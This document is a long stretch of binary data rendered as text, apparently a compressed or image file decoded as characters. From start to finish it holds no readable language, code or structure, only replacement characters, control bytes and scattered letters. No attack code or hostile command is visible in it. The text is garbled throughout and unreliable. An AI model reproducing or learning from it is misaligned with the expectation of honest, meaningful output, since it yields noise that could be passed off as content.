���!ڵk�|Il��6l�=��"�f՚�\�0�Dh�^�l�`�4�O��������X_�dޤ\��sQl���[H�d��%��_�Zm��2e.TI�ED�4#��ٿ���B�� w"����Y�p��- =��
 ���8�=���?g���D�-E�<8����h���{�Puj(���+j�� �A�����-����l�ˬ�rh9�8`i���Z,��P�9�(�	����g��f=���I�h�l��s4�ǂ�B	���C
�R��1i��v\�	�jB����2���x���2�L��(r�k�*)$�#Âϼ�K<� � ����1i�&�	
�G�4� �[J��<���]�돵M�`61R�a�o4jF��
�D�-�̂h��|� ֈ���/�T��D�HGJ�� ��Q"f]ⱦ�
E(^V]U������g0G��6]��ʖ8�c@1�̠T.Q�(��3�X�̐������z�����P&�ȓrPh|AG'v���2 ة�JxYG��eO���N��������:�&d�F��C&�.-D�,�t������#�8 
6i�P�1�"+��1�b���� 4ڋ-ˆ"�A2�$>G���HiB���W��8ʨ"T�yqH�⪰�\�K��|ʰ%����1�4j�D���� ���
n�o_��,l�i��D���e�[#7?Ҝed@S[�}��
�y�\�:�'�(<��fr���8�ȯd��M\L�v40Gn�ƣo��kk�I/�lB�'
�m��-��=�>�h���?t����d�f�I5zV�s �7�2�\"�i�Lc<�"1J4��	̵0�)�X��,��O=�X�:��Չ@�0ЄW�S$���I�h�%V�;Mab6_a4��j��	���r�\<d<�pG�Tr�`D�C`	��X��<jjk������Vb*�t��j5�)�!2!f�+���WL1�e�a� ������V�(+��"�+�Q�JT��|ȒL�`Iv���R���?�g�����і����E�C�?�q�n��-�HAT�K<�-�Ð��P"��HE�ɔ�/<aH5p)�(@���pr�E�a�0��Z��op10%��pSJd�(��Om� �c 7��-��v��b	P Rh�pЋV�B���;��}Ȁ4%��� �A?�5Hd 7�aE�	rl	h \�,���0��x�t,�1�-�a)��F\��?J5ͼ �&
�B����D�92
p���	"�j0)�� �3A����8� �"9�/��c� ��4���㹢Lm�Kz$Y���-Bӽhd�@^��ô��h�,h�eTgrK�C�-9�9
P�*��eWe8Q�2�0FqXD�����>̘H�Ц��D8�9w��i�I �[�İ �֑+q�$j�� bY8#�`K�n� \�bhhh@G:��	��A�r�`�)�@jR0)��D!�P@Ť :l�c'I��"��D1_��T�pEC喷C���Ih�ڬzzf|�7�mh/{)C_�Q���h�s0¬UHeG����RKWA�v�a�b
�^�� �4�PV"O2+C��p�-��ju�w���?>{�і��!�nN�bm42��Ȃ����pKD���G#'L���(�Ҁ8�SJH�t�L3�s�fvX�2s>K����]��YzU���%O��n !Se%9�Y¡M�^��v����܃/�
M�V;)n�u0�4J9�x+��PHD$m���,��>4�� ���?d�D[�j�"�}���]Hs�/�U�ot�D�3NQtd`3wj��(��dQ�%;�yL�D��l\�ÖLC���.#�ӜVD����Re6���t���<I����i>�I	JR����3L�OQ��Qʇ[��H_�4��G�@Dh#�e:�A`&-��G�&Z��<��_]��O�U���wE�Zi�a�^�â~���H��?��l�1�-�n��\��K�rhg�Fd�\�v4�hH���P_ׇ�(tQX��N��s�y�Qd�8�d?���S��,Zfn�H#)՟�āH�&(��6��23�Z!�m�?�/|��1�N��U�؅�Q�`��S��v����`}�B�$̫���7G1ΞzG�=D�.����>MD8��	!��[���HA�D�Z�۶�C��jQ�	� <1;PB��� q��X2nA�D�;��� ?�28;S:��s=	c'�(����f@�ӡ������&)��2 9��0h���2:2>�[���!�{;y73�#Q�Р���[�H�n�!<�D�8;H M0��X�hh;�p�"?������ ����u�v(���C�k�����r:`��#�8��.d�8���3���A�[@
먨�R,MM���R�j�U��3
~���ɍ�Z��s�f�9|�	���K��K�DȄ��6.Ъ�
���A�D�
�54�
�*�FA�	�Nl=҄U�6��U�F@ �R:na��K!ˎƠ58���H��f(��9(��E\,+ ���0�*� -`�%�R�P3� *������іP�U�H�H@���0X�0�G��`�[H�Y��"ș&�x,ㅿӽrؐc�{�[,�[�~ԪH::�҂!��(�QK�1����,l�0��U��(��0p�Y�Yp���|�G�b42�0`h��≂ی��*{G�H{�I|��*��_�4B�6���3#<�k?�H�T��� õ� M|����J|Ȋ��K+ D��s��v�l�x�$� ��X$���nX	2p�����׬�hMX�L�I�Զk;R���@��LЄ���� ?���d�ؘ�2��2�J.H�8),��@K�YH�c@�9�(���x�S�(��Ԥ�x��<|�KpM��C<�lC��j(M�˄�T�b�Dź��A��ÍP |����P�K8�T�!��?���A�k�p�"��	�D����{�k � ��[��|tM=�O=, 0��
J��Ӷ�j��i�ȸ�̣#ɖ�CH� ���2��]H13��2��6����td	�+�����\觠�����O���=���
��φ�p���*�Ҷ�8-1L�<� �B�J4�
9���O� |(-.H�hh��n��U������싞#�0�����z6ppi 	2��{�E��ͪ�
+MS:�a(�B>51<PB���;d��+��* H-K�P�0���D	��4�iс��H��(����B��DN����S=���әY�jF���3//�8�L�T�J���'�3���}���O �*A�D^�E3�x�����p�c@���X\��j	)h�[��9�O�п��
V�j�E����M��?��*�)�a�	�;�1HX�p�ъ������.�A�L��3,�>aAK�C��Ϡ���~�	��C��ɮ����.��|E��}(�*���<PAU�����2����M1�!.�S:�Rj;Â2�J��	 ȟ6M�u��۩ɡ�ɩ����K�;:j;/���nˣ�(V.(����x
��~�К�&X>�ܤ;��B��R�#ɼqR����=��G��M��ږp�<�C���KyP����[/`2 �:m��p[2&������ِ���*#|(\�Ӿ��!���Q g� 9�	%�	�D�VW����U�K�!@m��|�S��%o۪�r��Ȅ0`���"=;�� (`_ٰ�������M��=�0�BspU���mh��I[�p,V��C[|�ؘ^!�`��?�E>_����`DZ���B0��;Aӻ'�G���61���C��6�������P����zI� �`�8V!�똊���75�֔�ۡI͵��M�U�d��ʶ�4���:ƭ҄J1�P=���9�,m�����J�a��፛ϰ 6j	<��r�?�(�j	{�A�����Z����I$�Kmk	%>c�):�+������ ?��u�Kx
N����0�bQ�J_��j�Ka���~�鰉@eː	HI�����,b��Iͽ�|����
?���&��M�?�U�2�Py�n��@�L�8���x8��^ć�̶;*�~�pA%�����&��2�ᛰ�2��!N��Q|�ϒ��9�`hj8��?��2��*_*���J��d�����?��	-�E�J`�MQ�b/���=e�:�
��o��&���	�*W� ����t�e{�^|Tג��Yu�9-���*0뿁F>�+�E�:b(�2@�=f``��^����2��
�r���Pi� �٬kH,�k9�������������X�F�P�;Bd�W�6[/�*��3^/�SZ�	���K���U���j�΄*��t����:(%ِ���7�\��{�Ǫ �6p[Fƣ�
+�6���Y���|��E ���* ���:�$�E|���^G�b�2B�E�������;C����˽�]F�ϸ�Ū��_�6+ �������6��b3�`��Q��l�:?R`[0$!D|�/���`/��o�mp$�.�E��\�\�z�g vkA��ȄQ.�J�>��J��S� =<�=1�q<�O�6X`�P!�j�o{�J��*�Jp,Ry���M�@���O_��sC?m�u�&� D��M>Q>/�,+в��3��� ��t�H��l�k_��4|��|��&P,!?T�n�{2 �v ���K�N�kv	�o��g�v����M쫂侬�A�j8���k1(��2(�X@�Y��}4�Z�`f��[�4p�B֌�h�lݻ�QZ�	���!�w�>�#��8�悻n�Q���Z:Q&�:��&�����K���N{�l�.�2B�ۖ�ݭ�ق�h��#�p=����F��E�����p�S� �ʸ�#��6/�=/�P��QfW`s(����/����K=���d0�E�b�[=bZ�B8�H[��CG�îmy{��HH��[2H��L�m��G��^����M.( 
8x
�̅��OiY��㫘ԣU�T��L
ݓ	x�3<CG�S=���?��}�lX.�>;q�0�����5���p/+��;D�6�����������S��G
�l�7�Txܖ T��p(���9{��V�E�&/ ͙.��躅~;�[���!`dZK�� Ɖ��&p��W�~�P@��?{�o���E K)���$��
2l��!�"���`��?0��TQ���.��e��-s����­��@���$i���b!C�L24Dct���
E��$���l��J��K�b�c�_���P�X���L� "ܸq�������h���;��������-  05� �f�]�h�,X p,C�[���"S��t��O�&"Dd��z�V-�����6�@��jY�bb��A.���2e� ��K�����"��q!�l�`��p�B( �ϛ��K��6e�� ":��v���� �TUQ�u�H������&f}Ձ��Bu(�!D����a�V}]rWEUd@�-�0��?��2�1� ~De�ȀOU�ԕ�&0ɐAP\`EV��A"�b�,�ِ�lx�b�����[�����"U�� ���KQ�Q`�x�QU�`�5א3�3������S�/�Pֆ	.����X4�t��,�������,�f��"yuЗFc���fV�U@���4�\dȐ
�,tA��!�B��`��d( 7ڨP07㋡,�4��x�9�@R������R"\�L4�,��b�9˚DP��e�?�Xt��tś-�̚QOUT�P����w�+XV�f��?xMy�x+���� /sc0�!*�2�5w*e���Z���BP"d�NM������ٖlZ!F��e�e ��o�e�OG|���r5��@\P�b����8�1��n��/��˵!���?@����X�_��kq�GJi|u��%���b�K�0xI� ]8_Z��^a�9P�C�H����Q5�̶�Z�2�~��2�s4h��5�B�O08*j0ph�A��	$~f��\��b�q}�Ȗ���VZi��B6T��C|�-�|��uy�A��XRHx�,����e������kCmָV� !�`��J�d`��i�M	C4�	�,�ꀚ@��Y���>T�0�e�/�ۈ�X����u�Dⰰ�#aLR�1 �F�kݵ��;��M�m[F��`0��� f8"p�6��6�K���E|dH^�DW�y�(���GdS
�����# �	�X�
x�a�`ѤL<����چ�c4C��S"nw-���v�he�����f5)(+�T�*ܫ�D�8�id�p��>�G6���c�V���A�\���c!�kH3��%U)�#bT�ֱ-��k��������ȶeN��Ѐ&D��LDE_��YP2!�U�`�cP�����Qa�TK�>e�9z������7���x��0� �@�O0���8r����1t�hT�+�$;��e��M�����,�.�HA��|f�a`�>�T���´­�T�dH����%4&��P.�x�B.q�&�ȑ�������pRҒ����qF��C��SM4�$s��PH�"hK$HM��Ǩ��U@5�A��ةJI���?:V��
�PH��Ն��76(@���ݍ���k3j�c�b�������ɺ6��ǒ��P������&nюT�aU�#���XL7�S�2%(Y!
QSn���.j��0��E�!ϴ���Fת֍8RJ������Z%���յ���/����h�,�	hB�� ��	�嗃��,�6}֌�i���J���_a��b��O<D5^H4d&8JL� ���ۥS<��J��e���9y��d� D �$�P&�hf2Q�\ �j�RJ�f�.b����/ �y�a/rǘs��?>��z�!�.��$�Z���B�2%.��l{�x�%��)QGeNqIќ��G/��'`�|І6��,���T�5�ԛ��_��_G�
�<�ђ�A���o���N[���I);D��Z
!úNZ�"4�b�84���[�d9Ҁ�����-h�ki����O�����f� ����vH�"T�K+��ӕZ�:N܉T��^k�{\�0��h��@��d%#C�1���ǱGMs��X�@���
�x�}d':�����cB ��K�Z����lg]��6��7�@���p�(QMX,S���B��O.��dF.y�J�Wk3�V\�i��1�%nc��ܙ��U�lA;���Gr3���c82��]���6��QP�q�-"�e���A	L Q�������n"�[�Y�A%�-#$c�/�B_7 �7A�?O��r��n�#�ƀ�]`|#<�ROz��:�.#GD� ��-����Z�Y�yu���m�F^�����Ϭ����ב}lt�x�\��ݝ���j:���௭O��юX�y� 
�lK���y��4���Hd@���M��Cy¾� -m����)D��ݿ��?���������S���y0CK�ĠP\]m�\C� 
 P�J��l^4@�?��r�\j8x��y�[V@?� &�����I	6��m�	��	�|��ZYۀ9�Z��I}\�P]��B\C��i h 3��=���4c�G4�Z��@Fpi��O5AT9aV�X��O�	��4���	�]���&��b"	֎�TtIm$�� X�TZ�!�h I�B�,�JԢ���K��LXQ^I�I��� h�AD�cuW��[EX�G\&\��`�-DZ�&��'^�	�^2�L%�/|���"Xk�L\�K0������7��/�HK�4�;I�/�UN�!˯�FD"`�����ʘ���a�6n"	v"DB$ba���� !�
 � ,    � �  � ��ӄ�D ��I$HѢ=�@1��hd�(�Ȓ� ma�1�%D�,��##��[,��eΜ ��
�-�#f�b��GG]�T�R�H�6�c)�!?���L����! � d�K�"��E���b�Y
�+���PB���Ն'F(aD�@�����]c&9��e��`)�EiM�ٲ��h?�R�����ij�R�n�ŕ0U(p
�퇖��~�\pI�D�&�w�*�k�N���Ju�V��J��ق�P�����̗/��%�E~��hҩ]�f�>�҄�¡MXi`��]e�HhU�W�AP�\K,Ud�sB9tQF}���V��U4�� �z����2�x�Y�`4`d�EyE�|��g_?_-�VN]şu���_Yd-%F
�A�qF�\sUTWK}Ate_~]pP��<�'^�1�1p��zE��P��Zk��V�}W�UR@�5hW@�)ՓX��v=�&��IC�edѝ΁YH&�aH�#�f�`vM���L�p��z�y�~sͦ5j��6\���瞾�:$v6ІۯLv>�tP��0Ȑ	X&$Wb�)��I�W �q�:>!^yǼj/p��K3�6�/��aeK4R$M*��#�H��食��flH\	p�h/��lSKu`q)�Хs)�J_Xj�^}Q�K\�`&�T�&�+�jo3�H�@n�:+��'w�$C�dRF��t�ci~��(��A��`�X"��]��,S�����q)Tܥr�u���4�x(�I�1�����c/��]��E��t����R�xjJ��Sl2�.qp8�>��u��!HV�<���"w���fYrt-C*M�%�C��j00�k����N5����*�MN�ԑ*N����
l���1�%��C��䀳ǐd���h��cZt ���eR{\�����f�\��4�3�'h��ͨ��d�,N���5�p�h�2���K20�@�z������#D@:��G`:�(�6XQ�}�&�,�8�+H��e@s)��7�F��a�er��7�C�כ̓�e\�'���Bᘋ�Bq;�j�9����G%��#<�R(B9�P�r�����%�"(�(-e� >�0�0�-f�]"���\�2�C&�&J�"2˨�/���f�C����2�k؊N��b(�	� O��`,�D�1l<�R�^����n��	2��$g1�"�(+�pC��։�S�J�\h�Ȼ�<�ի~�3���o�X�x��v�_ �L, 	D$j������ ��<�@z�J���v� )�,])�Y�W�(!�-U�@F�D��iLc����=\��Q�y`�I��sV湆���k8�]��LD,`�d�1{��.Ҩ ��H=�����<,7L�Z�R�e�
V��U/V��~��X*����ɠF�j� 9�&������݉�Q� �d���@Ox$���Sn�@5��=@%��}Hm��@���&M�a��h6[�T�b��W"0%�v�z����"k�	+-f��L��
y���-ځW��0��<R�0>�(P��&���\�  ��t� 4�S��'��8X���M2�ҵ�i����U�� ��./�xK
2��v�d��M'�h�_*�
yଌf���b�F2��|f�8x�	i @s�g����e�K�b{�%��] C��e�V�e^�ep�y�1�&�daI�l<75]�,�]��
� �J��  3�Ȍ[���Z�/g� Q���g�#L������٘���K��>�B� *Nf�[�@��Q���~R'�U� �k��	�{�h��t�ZAW}C����l;�h����g��2᰹<�  �R��%���@5ȁ�%�`�[Hm4]�)�9�[	���%�"J7�^��"L7ٮ�' ��%-S�[���H�i��8[2!lub�} �&ه.R�bY��P�u���k��y��-�#����2���~_k����V�\�o�pƸ
N�L�Q ����Y� *nr#5�����ncٺ����h���;��^(B�D�������{N�,��c��k��s��P��G`�Z<�=�98�@9lЂ
�l�9��90Lj)�M�JG���euآ�ÓRw�e�����SY���8��"�>���� ���o��"
~X?$�(����%��K�=�fsw9vǕ
���0��*D�t�JdB�ͥ��apWlG;�*[1���h�щ/آ3V<���&N�=�Ur8#�/O��`Ņ����D�E؄�H�u��(�s	�V��|0��\�i��k	D�*�L�D��R��_�@N��w�J���w�_~3h��4r8܁/�085�t&��~l�}0ݳqmd*C0#�y�tn��Q.r`^����U\�	r�BqDwEA�bt(���.��Iw+�rN�R/pRhze�ctD�DB�"W	Uf}��'S@��}g�}��K^�K)�A�,$�	r�	�w�Q;�g�R4��!87AA>�{V��r7	(��Àp�
H|m#����!=;�hsg�U�	��y��j�6 `�X���k�K�r����Y�94��GD�;{Xs�g_��d��V3c/K����7z� �}�w͐hJDAu�J��*F'P @�8L�}��q�%vh�A��#%:��T�r�;1�9��ct�v:�p��7	JH[/�&����R��Q8��� !"p4��	]��H�qIEz(�,�D��b��QP�(Q/p{yAW�`�z�3L������`<��(� �I���BW��W:X#��<,�-�`	��!�F]�  j ����UX��r ��p1b�L;tQ�@A�[��5�0���+��@w��r7}c�{G[}�����#d�d�54��:i�t2&U �p p ��F�Su��TYX�4���C� 3QU@��(��L�`���d�d�s��&8 O.�@@W�P���@�B��J�d�WlI�N����G��h��!�r�����\�PT��~�0���	{0��\�Fu��`	hq	U�� H�Yec�V��wJ8��C"��N����@�Ȅ�7=W/�x@0�*����Y���[t�u�)גM� �q�	����Fcv )��с*�)�(5_) H�Y�r����E�tS|	J[�(�4I[5	'�sN=w@��/߀_�5!�r82a%�?T�e`�`�j�+*v!V������	VPI6P��Q�WQ3
)�pt'�Ilnit��'�l/����X�@<�D<x3�J�s�4x=�'�I���p�P{�? �?��0��=���c��R�~� ��eld�����c?0p���Y�4_'e���p���8�O�8+	�;�Ш����7:�|˖Ne �RH��%1�s��� �J�B΀���=����y��V��@Ha@_2p�46� 4�5'S�4���A�Vt��i����G����w�w�kE�Zs�W��!@t)����	�Vg��`f��Z��Fj�8 � oac����-1%w0�Ys�3m�;�������7ꐤ�*J+����,�s��*��:q���ods �@B�z 9�y!؝�X��p�p1D1�UU�P�B8��p{{��ؠw�wc�˱�;:Ʉ��R����t22�)cS?��%� n�OR0�`	��}����Sl�1@	0��pX �@����;(���p��;z�����X����H[G8/�����"�Ľ)����0�2plq6�s���=� f��G�� �@���fj�PX� %V ��-�	)`	0��mp.3!�|%�3Ag����`��ˏ�����
+�d�aW��A��!9dci�؀��O� G� f��af���p54� M���v1��(�rR4BwGd�/aT�z��Ր�����Z�&��*\<0�|C��pQ��|��oQ�zVB�K���a�W����
P� b -���s�%"0���U�%�}�SK��p�����w�P���*|�j/���i�����V�4iQfE�q{���1)2��}QC�a����K�l~a -��>`�)PQ��g�56�Q�|eB!�m�&#ܨ�j¨�;)���G+<�"/�&�`�$eF'?������L]���`�ӵ�)��)�0�wV;m�ę�/���V�J/ذ�^�7�)Jꠗ�x�����h�Av��d���!6�y�TG ~�
�����%�%M�`?;�֒�.�u� `��E����szw�Q��J8�����_)��N�q+7a@�n�X	U�--s2!e1{9�1)��o4��.
J[Հ
t���T����QJ[��<��"d�A@��&�a��%b�L��]������TyX/]���ȱ�V��Yp����Ft��*Ƹh@������˽2	�J<�k�SAIt[�;��"����,y�*��s��TX��έFl�P�Yڙ�e M:ZcR��Cq-na�B#�+�X�P�׉X�����zY���ʎf�?�h�
[l7!ٰ�u]��]w�HP����5o�V�0P_�U:�Ub�H����-*[�l��83�D�
Xpb���� 3.��"� dzO�Q"��h��F��l�� ���{���(��_C���Ұ%U���U��r��C�վg)�ȧ�S�Ā�[��⽶͹SJE�4[tedQ(S������a9�wnx��z~�{���P.F��$,Q ��H�@c�:-�ñY��	s�	x|�:�t��������ɠo�& ��&p<��4@D]�`�en��L >������'�J�p;%���wU��UP��PHC�����fl�S�ڻͩ̄
ؗ@�"1�&1CJ�f�SS�P������ �B%n �:��a�B�n�)� �Pg���YV�� ���
��ݍ��X5-r�J�9[�&.�9���%L��J��"�/�4>h$O�u�4@@+jT_�KG��0� /�Yg9���	�� 5���Y:j1�P ���Rs4'�2߲��Q��[�����|<z%d�Ft�%R���{@�a�XG���Su�B#��p���3Hj] 3�7(=gKm��Ų��ǀIj��@�f��S�1Rx�dJf�:�A�ۃ�ǰ��]�X��U��w�)���P�i�ǡbP ���]��4˰�����7���_>/����R�j��M�1@�?�%/p��`�����>Q�	��	��`�Π ����ɒ�l@wʊi^n�YVE���Qh�`��	�xU�UP`�f6kv��1^�M��/�]�u��`!0p-T� !�-拥�e�db{�Ϧ?r *�y`�M����� ����+l"/�4܊���`�^؂#���2��\`5��V�d�!#�5�ˎ�"�l��FT�ⱄ'B�5Q#˕*�1�ؤ�k$��RfK^���d�#B%=y��̙?� @��u�m��`��̗�s�h�*-Z;?^�b�ҥ2ȓEޡJ.m-\�x��9���e�b�s=Mh"a��_+�x$�o�����ʘ��B�uhђ�r 0�H��J\-�""ȂPn�m>i4�&�.n8����m�j,K�HA��� ����+���"*�!�*�0�^
$ƪ*)�4� ����ebb	����� ��RK��9G����v�
�v��pM_�J V.�E�&D�0��h�1G�ʮ�oL��d�H��Bb�F*�"@���2_V�@& }Q�#ȁ',A+�a�{��hC&G����n9����P�M^m�*��p��<�����k/� �k.g�1�����[$[�7 �&�mӊ4�Ɏ�>=��mL;M��th7("P� �	��
�����ȭ$ޘ�F�:��uM[^�-|RH."\��k ��L��"���� �Yf*%%C��k(�Z�N����I���g'����T���)h;lp��B$i=���`a6蠃�������Z�@���P�0�2J��UlQ B��7h�J��ޣ̲c��\�J�gx�	�n�Q�&r����	� Q��p:�B��n��`�6�d|���Eb*b�pfTHv���"��kɥ��!��e��V�, ��JR4� 
��]��g����Ƌ�)���|b��s��Bmd��E��4�vd��8�n��2�C�HZzjp��("�)O�$h\*\��/*#���[���4��/��F%���2,��;_$mS?��H� ()��j"0����H ;���V4�-�a�&:����`ֈs��4!߸Hm��p �U7L28�t�%.i�X��E��$1�xs�$E�[�9�_�1B�a�	rL�V;��48QZ�Z��Ld@�j�U��5��&o�`�`�~� )X"۰����r���qkL���;���EI&IR���:@�*�p�T3.� ��TӚ�@�� h��������xa R}u`_�Ȁ���<Jː��$2�����d��s��Zgf @(r�o����h�s.2-��(�-Ce2	��2� r�ˎ�aB��# -K'<�:���Lp!�"���7��Uأ���a)�3��R�B�ULC?RZ�EZ��n�[�# h�C�f�_�k{#������6�	�D@�6�����,E�	�9���L4�-��yxAsX�Q���v�&�"��تq�* ��D%Un#��cF��%�����e;��k}�%����tf/���ݻ�`ˡ�sH�q7�D�@�g��U8�,�Є� m���"3�QѸE��+(�#2!�eL�r����K��!]k%�e,݂�k����Ro�>���Z'L��cC�`)��I7�@���2e��Ѹ^��6<mq1���)X0�AGחj^�Ld I(��
L��Qa�a��,	H�D:����'$�Lc"C��R���-j^�&F%2��E���nз(��8j"d�%�&6�,�
���K��f�jܾ�<�>@�.�>&j"�D����G�c����@�$J����,5�>2܂>z]�e���f����G7��K&t&ѝ��-/r<�.3zr���&d��^��n!��f�Ě@��f��PG~ij�j��q�-[��FF�� 3�IK@B6�޼����"~��iLg�ĪZ� �CKmkg���F�4V�<G����y��Z�-׬���0[����YAb�_u��6��,b��td�D�[��>�!ʂ4�#*H���m�¤x�,r,4K9�F7�D�p<'u�t�2�Q������6�Bx��Ht�+�K��E8�Sǥ-fI�{���U��y-k��YS�#
�}U;����Kȟ�ur���&W�Gϔ�GQE�� 9B��H@~g��E �h��6�X�H%R��Uy��hdh؂�Ϗ�S�,�' :Bk\h��,r
HV:��r?��Fa��2L�S�rU ���3�`6�Ӡ�J�I��-��Bv˨��[$���8�@��f�1�Nu
�= 9 4 g��4� ZN�g �U��$A_�q'Xu���'�[�Lڼ�!��(��m���U��vư�EY���ћ
�+;��ȖoA��Hv4�ў���	���z��y|y2Ы�q{�q���4M;=�(�1#s`H9/���C�ky��	m�ny��q��`�s6}���`��k�
>������: �>��	
�x�14px� Ar���$������
L7!�
��p�<48��Y1 h��$�'\�bKB�
��[�`x������C�g���P�LL��)40�ȹ 1�+�18�'c�L[@��a��[<��C���[�kH�~2���H�0H�'x�cD�X���%:�1C�^x/u����P
.������!��K��&��ô)�(��!�K<sȀ�S$�Y8��Y�^8��b�
�%x ��?�a� H��b(F\������������ ����,�n � ;�D��FC���g8����( 18AKc�:�(�����2#��E�(���2���(��@$Cl�0 R� ?�u�a���7� �J���sHl�� �J`��|>P0�ٞ�P�pP�jɖ,�*�pk��{E��2��4�F�)����� ���k�C!�������v�(Mh�X�UȀ��&~���������u���9���	���m�.�l�Ƞ��n��i� �㨂&��V�-WD���*=�
�tG!2/ �Ǵ !���2��t�j@�0��0��X���C=ˀ|��x_���uhM�"(
u��pM��BP���`ɖ��:	��L���&MôLۭ��Iy,�$,/j��~���ˀLX@Z��XH�Y��S�|X�0� �������B��b��(������ �sIL��P�6]Z"E���4.0��j��J�$E�Y�$Mk�r�C�%jr+�3\��%�*��A �X������]�Y!�`p��X1�3��`uؘ#r����� �M =��Rw%�P��X?M�-D8����K�N�J*@�%���}�&(�3��(��,V@������C↷�q
CɈ�++�@����-|��ؠ��	�f�_��P�K0���|� Km�TH�:���
;�K9��2�� MH+ ܸ��(�Y`���� qV$zՅ�
����V)�ⱹ���Q�hf��@���*���BУ�� �k֯ ����M������2q+�:a��� �VЄv�$�XiW�[(��O@"D@X��H��<���``���H?Y��1��T�ذ��8g��А��@�\��� ��K�[U����ۺ���L7�|2��-M`J�$�ɄT`!BB���L�9��}��8��j��xBrзh1��)_���������a�ذ�jø��/l�U�� ۚr��s$7�­�+����ZH��r-=���C�0�
O�YK8^]����:H�X?Y$��p�s���@�X���b���FP	C$��"��[���UߖdI���CA���`��V\��Z�M�4Hh&��X��b�?��~��� K@)��}̀�-�|H�\#L��A1�Q�^&X��������x�m����P�~@����2��p3�I��EG�}[.�`��`���d�xƯ@�P`]��hr�L��&���P1k�C!����g�����أ�� ���4��U��E�K9�rLǶ��tD�ݒ�i�@��!�� Jh9\���aM@�{������1���J)�8� CC5ɞ�*�� C8�B%6� xa�UU�9�cSl��D�*`��>=a<9*S3?�0��wuVKP�@�s`K��eRY6���Z	`�B-���ِ���Dc�=��M�m�Wn�ye屘$�%�L[D�{>+&�ej�B�(��%��L(����I�uҚ|�K�ضR��
����`	�@ �5!���ne�X��}\�r�X_W�W�KY]��E�K��C�([ܲI���M��}���P�x��P�cV�H�2+�$I��L�h�Q�R	P��	�c�8ltZ���P!{��b_M�hu�7��FP�n�˒��(���R���}�9H p���~��۽ֶ�$$e�)=s*�ZOHA(Ђ� �`h��/�	�[�`�h�C^շN��X�� L�څ�p��L�֚��������^7i��9Eŭ*�Ax�e�����A�n�fp��0� 8��@�H����:��h�����u��0��V~֊ Kxd���{[�V��ŭ��h"ץ��Vo���5���M������C� �1�j!�"�x��k�J8p(�h8��#�>erw���i_�f�UU��|ot���J�WLAD ���M�����K�-*����u0 ���q�R��Zvl&e��:�1��k��c��ȅMy���ux�" V%;a��vH_�}V� wVն����&`�4�`����������JJs��k��Y�@S�t)έ)?)M9�P� ��%�O�A�6Oug��Y���s�]��X���U- ��$u���;�_�T1�r^Oه�3Tj�K�8��1?ߔ�������-��G"�[����p���q/ws���x!:�a�Yl��h������nmV�_ �?NڦmǶ]�T�� �n�  HX�8an����M��eG��A�
�H�����Ƥиt)X�:p[��y�WV�f�ԅ�2��`�b!�ԼTAT��r��|��E� ��� Ѐ*h�� z�� ����$�V�p�����f���mA�0wc��X�"%{�8; 8� M`b O�Z����ԩ�y�K@S�Sh�����2�(�����D����n�N��r��SA��>�tw�_"�ߒ� {O��[�{t�&Є��T�t�.�1z/�3mUhG����(x��U�E��* K���(��N�%ݽ�E���ƞ�SrA��~ ���9@U:�s[W}|_k�/)��(����M{z�H�UD�*X������ H��Ʉ���2��hء�U�H�D�0dd�(#��Ѥ��0�$�#�h��ʘ+U���:���p� e.\�X���KE�
�taD9e�tH�AD
ZX�W�b�M
t�gvb+a�4I�O�-86#�b&M�`t|;�E|>��YT%EF"`����#ǎu4Fs�����7���sf��ɰ-���B,���S��^z)����tE��A�Ż_[i��l�b�n��K�&U��u	߬�a�6q�ID��UX�S���6�vh��K�L0���Q��h��U���?��8 �0�O3�&�%ME��RI�UQ=��D��5 �sZV VVPd\q� v�be�_b��6��,)��"b\�Іt��`��H�!�D|��7���pK�tcYj�� �Ք��0!��!:h�?
<��G��Q��&��=��P�]��h��5҄t�wZ�e����#���؁ P�!@a�"��;Z�E��T�%H���z���B*0�P_}�n$����eL��R���&9�����!ՏPEIET�s��ZjV��5��c�֡H�XVb04ъV0ڄ&�d ��J�P{b���a�Ŋ H.� �:բs�����cG%9�C�9�p�K#|��	C��3|��X"��\�F�T�����@T  �Xp�K4�h`�8��a��P�XV�e">{�V�>�MGM�6�+���W�������)��E�-�����6��}6���@F2XR[P6|�`�^�mP] ��a�  n�9�vt�\�V
K��G
PY�D,�i�	G"� �Á	�
p�`h	T�M��P�w5���p�?v���ݾ�g��~��lg C��ޑQ�F�QxZ"�;�~͟n$�E��5/J�$_�M)C=�'�bi�I�\":BN�"wOe����7m�㢛r�Vd 0�X2 4r����U��A�m����;�"��e=2����l��24   �bf����4�HD��+a�=h���D
���E:��X��zA��K��|2*8�σVc��s.���U�p�`�d<��HA<�m\�H��r	��'GQ�j��k��#��2>�C���7�k5a=��H&�A�8q����6��Eh�^@i�m�(@�P�"�H�#q�E,m��!����%�9@fr��<`
��O}@��d��NC�Bo Сe�1}t�35���\��2�&�V4Ʉ�,�	���@��&�OY��&�Q�Rt���q�U��0D��?X��v-����_n�#�Mm���E@'<�3���`0ÙA@!G7�3c�Ѐ`P�2�Z�O ��vd�P8X�C���R	)La��Rυ�x�&���XbG�, "�� 41�?��Vw͈f�A!����m���l.�������F��h63�X��4��A��i����z6�W�ĕ#��r-b�dS!��F���g�b�u�
�@<# 蠴�=mi�F���|���DĉA��Ve���vE�/�� ��҈���4���
bFG�U vYΎ��Xfy��DrR��I���Mr�@�0�m�= B�)��"U���<��޴ծ%ͫ5�z�c@�� ��}q�k�#/� H�!1`�
��3�����c-eN\qN�4�p�Ԑ.)�m����@*Pr,"d(�f*!Ђ�%�%�9[�D��dC�'
�Gf\c�r�hp�`_H9��]4q��A>brR�>�u$��WSVd]y�%b������979U��mcE�Yd���^&l`���hCo�����e6C��������]/�A`N���]3�
i�H����l1��&8'�zyE\DS��Z���yYY�R���d���� дZBo�������h֒�h�C
� �
����#H�Q�����/|`_4�E�5Bф������EP�$�� �ؔc��؀T�Jz�k[�~��T��8b�(B���������B�P��s����f'�"�at C�z{�K9Snw��o_��Z�_�3���=`�N��!�0B��W������"+N���Dd;(e(���Y�����i����(M Ԧ�9�*�z���w�|�eX�װ$n�[h`}��"Xa��l*��H���HIBD�Mt]ʯ��!�����r9VA�Ξ[=(9:+b� �ڴ\��~��8F����~���~2Ў�i�#ైt�~q]�c�`�R�]�D�D���6��HE�&�@4�ьd�qk��}�6Ir�=���۩X&��ػ	ޓ/\C
$]��-Ɠ�N*���w�@��]��9�߽4q���}>��C l����_��-�W�UQ�d�F��\���ۼ!ؔ9`�q�\}T�B�q�D4�� _lDh�� �,�y��mGw�K��X���Ԍ�q8��\H��`u�_��\g���̡��Ώ T�U�U��/ߩ	_�A�2p�C eTbI�[GhB�DC���݂�"<Ľ\
